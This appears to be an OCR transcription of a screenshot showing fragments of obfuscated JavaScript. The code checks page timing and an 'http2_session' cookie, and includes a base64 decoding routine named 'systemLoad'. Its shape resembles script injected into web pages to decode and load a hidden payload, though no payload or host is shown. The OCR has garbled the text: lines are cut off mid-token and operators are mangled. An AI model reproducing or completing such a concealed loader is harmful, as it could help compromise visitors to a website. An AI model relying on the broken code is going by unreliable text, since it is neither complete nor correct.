
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessio
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var